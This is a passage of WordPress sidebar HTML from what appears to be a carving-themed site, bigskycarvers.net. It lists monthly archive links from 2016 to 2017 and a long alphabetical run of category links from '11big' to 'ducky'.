	<li><a href='https://bigskycarvers.net/2017/10/'>October 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/09/'>September 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/08/'>August 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/07/'>July 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/06/'>June 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/05/'>May 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/04/'>April 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/03/'>March 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/02/'>February 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/01/'>January 2017</a></li>
	<li><a href='https://bigskycarvers.net/2016/12/'>December 2016</a></li>
	<li><a href='https://bigskycarvers.net/2016/11/'>November 2016</a></li>
	<li><a href='https://bigskycarvers.net/2016/10/'>October 2016</a></li>
	<li><a href='https://bigskycarvers.net/2016/09/'>September 2016</a></li>
	<li><a href='https://bigskycarvers.net/2016/08/'>August 2016</a></li>
	<li><a href='https://bigskycarvers.net/2016/07/'>July 2016</a></li>
	<li><a href='https://bigskycarvers.net/2016/06/'>June 2016</a></li>
	<li><a href='https://bigskycarvers.net/2016/05/'>May 2016</a></li>
		</ul>
</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>
		<ul>
	<li class="cat-item cat-item-3199"><a href="https://bigskycarvers.net/category/11big/" >11big</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://bigskycarvers.net/category/11th/" >11th</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://bigskycarvers.net/category/13th/" >13th</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://bigskycarvers.net/category/16-pc/" >16-pc</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://bigskycarvers.net/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://bigskycarvers.net/category/2-pc/" >2-pc</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://bigskycarvers.net/category/200ft/" >200ft</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://bigskycarvers.net/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://bigskycarvers.net/category/25th/" >25th</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://bigskycarvers.net/category/2x03/" >2&#215;03</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://bigskycarvers.net/category/2x04/" >2&#215;04</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://bigskycarvers.net/category/2x05/" >2&#215;05</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://bigskycarvers.net/category/2x09/" >2&#215;09</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://bigskycarvers.net/category/3-ducks/" >3-ducks</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://bigskycarvers.net/category/35big/" >35big</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://bigskycarvers.net/category/398a/" >398a</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://bigskycarvers.net/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://bigskycarvers.net/category/abercrombie/" >abercrombie</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://bigskycarvers.net/category/actias/" >actias</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://bigskycarvers.net/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://bigskycarvers.net/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://bigskycarvers.net/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://bigskycarvers.net/category/aerial/" >aerial</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://bigskycarvers.net/category/agate/" >agate</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://bigskycarvers.net/category/alaskan/" >alaskan</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://bigskycarvers.net/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://bigskycarvers.net/category/amateur/" >amateur</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://bigskycarvers.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://bigskycarvers.net/category/ambitious/" >ambitious</a>
</li>
	<li class="cat-item cat-item-4768"><a href="https://bigskycarvers.net/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://bigskycarvers.net/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://bigskycarvers.net/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://bigskycarvers.net/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://bigskycarvers.net/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://bigskycarvers.net/category/angie/" >angie</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://bigskycarvers.net/category/angler/" >angler</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://bigskycarvers.net/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://bigskycarvers.net/category/antler/" >antler</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://bigskycarvers.net/category/appalachian/" >appalachian</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://bigskycarvers.net/category/architecture/" >architecture</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://bigskycarvers.net/category/arnold/" >arnold</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://bigskycarvers.net/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://bigskycarvers.net/category/ashton-drake/" >ashton-drake</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://bigskycarvers.net/category/aspen/" >aspen</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://bigskycarvers.net/category/astrophotography/" >astrophotography</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://bigskycarvers.net/category/attack/" >attack</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://bigskycarvers.net/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://bigskycarvers.net/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://bigskycarvers.net/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://bigskycarvers.net/category/b5030011/" >b5030011</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://bigskycarvers.net/category/b5030012/" >b5030012</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://bigskycarvers.net/category/b5030015/" >b5030015</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://bigskycarvers.net/category/b5030016/" >b5030016</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://bigskycarvers.net/category/b5030018/" >b5030018</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://bigskycarvers.net/category/b5030019/" >b5030019</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://bigskycarvers.net/category/b5030020/" >b5030020</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://bigskycarvers.net/category/b5030021/" >b5030021</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://bigskycarvers.net/category/b5030031/" >b5030031</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://bigskycarvers.net/category/b5030032/" >b5030032</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://bigskycarvers.net/category/b5030035/" >b5030035</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://bigskycarvers.net/category/b5030036/" >b5030036</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://bigskycarvers.net/category/b5030059/" >b5030059</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://bigskycarvers.net/category/b5030061/" >b5030061</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://bigskycarvers.net/category/b5030062/" >b5030062</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://bigskycarvers.net/category/b5030064/" >b5030064</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://bigskycarvers.net/category/b5030067/" >b5030067</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://bigskycarvers.net/category/b5030069/" >b5030069</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://bigskycarvers.net/category/b5030070/" >b5030070</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://bigskycarvers.net/category/b5030071/" >b5030071</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://bigskycarvers.net/category/b5030072/" >b5030072</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://bigskycarvers.net/category/b5030073/" >b5030073</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://bigskycarvers.net/category/b5030074/" >b5030074</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://bigskycarvers.net/category/b5030075/" >b5030075</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://bigskycarvers.net/category/b5030076/" >b5030076</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://bigskycarvers.net/category/b5030077/" >b5030077</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://bigskycarvers.net/category/b5060012/" >b5060012</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://bigskycarvers.net/category/b5080065/" >b5080065</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://bigskycarvers.net/category/b5080066/" >b5080066</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://bigskycarvers.net/category/b5180004/" >b5180004</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://bigskycarvers.net/category/b5180008/" >b5180008</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://bigskycarvers.net/category/b5180015/" >b5180015</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://bigskycarvers.net/category/b5180019/" >b5180019</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://bigskycarvers.net/category/b5180020/" >b5180020</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://bigskycarvers.net/category/b5180033/" >b5180033</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://bigskycarvers.net/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://bigskycarvers.net/category/backpacking/" >backpacking</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://bigskycarvers.net/category/bald/" >bald</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://bigskycarvers.net/category/bare/" >bare</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://bigskycarvers.net/category/bark/" >bark</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://bigskycarvers.net/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://bigskycarvers.net/category/beagle/" >beagle</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://bigskycarvers.net/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://bigskycarvers.net/category/bearfoot/" >bearfoot</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://bigskycarvers.net/category/bearfoots/" >bearfoots</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://bigskycarvers.net/category/bearfootsjeff/" >bearfootsjeff</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://bigskycarvers.net/category/bearnie/" >bearnie</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://bigskycarvers.net/category/bears/" >bears</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://bigskycarvers.net/category/bearscarvers/" >bearscarvers</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://bigskycarvers.net/category/beartivity/" >beartivity</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://bigskycarvers.net/category/beast/" >beast</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://bigskycarvers.net/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://bigskycarvers.net/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://bigskycarvers.net/category/bedtime/" >bedtime</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://bigskycarvers.net/category/behold/" >behold</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://bigskycarvers.net/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://bigskycarvers.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://bigskycarvers.net/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://bigskycarvers.net/category/bigsky/" >bigsky</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://bigskycarvers.net/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://bigskycarvers.net/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://bigskycarvers.net/category/bison/" >bison</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://bigskycarvers.net/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://bigskycarvers.net/category/bliss/" >bliss</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://bigskycarvers.net/category/blizzard/" >blizzard</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://bigskycarvers.net/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://bigskycarvers.net/category/blooming/" >blooming</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://bigskycarvers.net/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://bigskycarvers.net/category/blue-billed/" >blue-billed</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://bigskycarvers.net/category/bluebird/" >bluebird</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://bigskycarvers.net/category/boggin/" >boggin</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://bigskycarvers.net/category/bonded/" >bonded</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://bigskycarvers.net/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://bigskycarvers.net/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://bigskycarvers.net/category/bossa/" >bossa</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://bigskycarvers.net/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://bigskycarvers.net/category/bowl/" >bowl</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://bigskycarvers.net/category/bozeman/" >bozeman</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://bigskycarvers.net/category/brad/" >brad</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://bigskycarvers.net/category/bradford/" >bradford</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://bigskycarvers.net/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://bigskycarvers.net/category/breakfast/" >breakfast</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://bigskycarvers.net/category/breakthrough/" >breakthrough</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://bigskycarvers.net/category/breez/" >breez</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://bigskycarvers.net/category/bridger/" >bridger</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://bigskycarvers.net/category/bristol/" >bristol</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://bigskycarvers.net/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://bigskycarvers.net/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://bigskycarvers.net/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://bigskycarvers.net/category/brother/" >brother</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://bigskycarvers.net/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://bigskycarvers.net/category/brushwerks/" >brushwerks</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://bigskycarvers.net/category/bscbearfoots/" >bscbearfoots</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://bigskycarvers.net/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://bigskycarvers.net/category/bufflehead/" >bufflehead</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://bigskycarvers.net/category/builders/" >builders</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://bigskycarvers.net/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://bigskycarvers.net/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://bigskycarvers.net/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://bigskycarvers.net/category/bulldog/" >bulldog</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://bigskycarvers.net/category/burl/" >burl</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://bigskycarvers.net/category/burning/" >burning</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://bigskycarvers.net/category/butterflies/" >butterflies</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://bigskycarvers.net/category/butterfly/" >butterfly</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://bigskycarvers.net/category/cabelas/" >cabelas</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://bigskycarvers.net/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://bigskycarvers.net/category/calvin/" >calvin</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://bigskycarvers.net/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-4801"><a href="https://bigskycarvers.net/category/camped/" >camped</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://bigskycarvers.net/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://bigskycarvers.net/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://bigskycarvers.net/category/canine/" >canine</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://bigskycarvers.net/category/canoe/" >canoe</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://bigskycarvers.net/category/canvasback/" >canvasback</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://bigskycarvers.net/category/canyon/" >canyon</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://bigskycarvers.net/category/captains/" >captains</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://bigskycarvers.net/category/captn/" >captn</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://bigskycarvers.net/category/card/" >card</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://bigskycarvers.net/category/cardinal/" >cardinal</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://bigskycarvers.net/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://bigskycarvers.net/category/carve/" >carve</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://bigskycarvers.net/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://bigskycarvers.net/category/carver/" >carver</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://bigskycarvers.net/category/carvers/" >carvers</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://bigskycarvers.net/category/carversjasper/" >carvers&#039;jasper&#039;</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://bigskycarvers.net/category/carvers-dick/" >carvers-dick</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://bigskycarvers.net/category/carvers-hand/" >carvers-hand</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://bigskycarvers.net/category/carversbearfoots/" >carversbearfoots</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://bigskycarvers.net/category/carversbears/" >carversbears</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://bigskycarvers.net/category/carversjeff/" >carversjeff</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://bigskycarvers.net/category/carverslife/" >carverslife</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://bigskycarvers.net/category/carversmasters/" >carversmasters</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://bigskycarvers.net/category/carversmontana/" >carversmontana</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://bigskycarvers.net/category/carving/" >carving</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://bigskycarvers.net/category/casting/" >casting</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://bigskycarvers.net/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://bigskycarvers.net/category/ceramicist/" >ceramicist</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://bigskycarvers.net/category/chainsaw/" >chainsaw</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://bigskycarvers.net/category/chainsaws/" >chainsaws</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://bigskycarvers.net/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://bigskycarvers.net/category/chance/" >chance</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://bigskycarvers.net/category/character/" >character</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://bigskycarvers.net/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://bigskycarvers.net/category/chess/" >chess</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://bigskycarvers.net/category/chickadee/" >chickadee</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://bigskycarvers.net/category/chiri/" >chiri</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://bigskycarvers.net/category/chis/" >chis</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://bigskycarvers.net/category/chiseling/" >chiseling</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://bigskycarvers.net/category/chocolate/" >chocolate</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://bigskycarvers.net/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://bigskycarvers.net/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://bigskycarvers.net/category/christy/" >christy</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://bigskycarvers.net/category/chutes/" >chutes</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://bigskycarvers.net/category/circle/" >circle</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://bigskycarvers.net/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://bigskycarvers.net/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://bigskycarvers.net/category/cloud/" >cloud</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://bigskycarvers.net/category/clumsy/" >clumsy</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://bigskycarvers.net/category/coat/" >coat</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://bigskycarvers.net/category/cocoa/" >cocoa</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://bigskycarvers.net/category/cody/" >cody</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://bigskycarvers.net/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://bigskycarvers.net/category/coil/" >coil</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://bigskycarvers.net/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://bigskycarvers.net/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://bigskycarvers.net/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://bigskycarvers.net/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://bigskycarvers.net/category/colors/" >colors</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://bigskycarvers.net/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bigskycarvers.net/category/concreta/" >concreta</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://bigskycarvers.net/category/coneflower/" >coneflower</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://bigskycarvers.net/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://bigskycarvers.net/category/cookie/" >cookie</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://bigskycarvers.net/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://bigskycarvers.net/category/cops/" >cops</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://bigskycarvers.net/category/copy/" >copy</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://bigskycarvers.net/category/corner/" >corner</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://bigskycarvers.net/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://bigskycarvers.net/category/costa/" >costa</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://bigskycarvers.net/category/couloir/" >couloir</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://bigskycarvers.net/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://bigskycarvers.net/category/craig/" >craig</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://bigskycarvers.net/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://bigskycarvers.net/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://bigskycarvers.net/category/creek/" >creek</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://bigskycarvers.net/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://bigskycarvers.net/category/cruisey/" >cruisey</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://bigskycarvers.net/category/curious/" >curious</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://bigskycarvers.net/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://bigskycarvers.net/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://bigskycarvers.net/category/cutthroat/" >cutthroat</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://bigskycarvers.net/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://bigskycarvers.net/category/cwmcarn/" >cwmcarn</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://bigskycarvers.net/category/dachsund/" >dachsund</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://bigskycarvers.net/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://bigskycarvers.net/category/dancing/" >dancing</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://bigskycarvers.net/category/darkoaster/" >darkoaster</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://bigskycarvers.net/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://bigskycarvers.net/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://bigskycarvers.net/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://bigskycarvers.net/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://bigskycarvers.net/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://bigskycarvers.net/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://bigskycarvers.net/category/decoy/" >decoy</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://bigskycarvers.net/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://bigskycarvers.net/category/demdaco/" >demdaco</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://bigskycarvers.net/category/demdacobig/" >demdacobig</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://bigskycarvers.net/category/demolding/" >demolding</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://bigskycarvers.net/category/diane/" >diane</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://bigskycarvers.net/category/dick/" >dick</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://bigskycarvers.net/category/digging/" >digging</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://bigskycarvers.net/category/dinner/" >dinner</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://bigskycarvers.net/category/disco/" >disco</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://bigskycarvers.net/category/discovery/" >discovery</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://bigskycarvers.net/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://bigskycarvers.net/category/dogtivity/" >dogtivity</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://bigskycarvers.net/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://bigskycarvers.net/category/doyle/" >doyle</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://bigskycarvers.net/category/drake/" >drake</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://bigskycarvers.net/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://bigskycarvers.net/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://bigskycarvers.net/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://bigskycarvers.net/category/drove/" >drove</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://bigskycarvers.net/category/duck/" >duck</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://bigskycarvers.net/category/ducks/" >ducks</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://bigskycarvers.net/category/ducky/" >ducky</a>
</li>
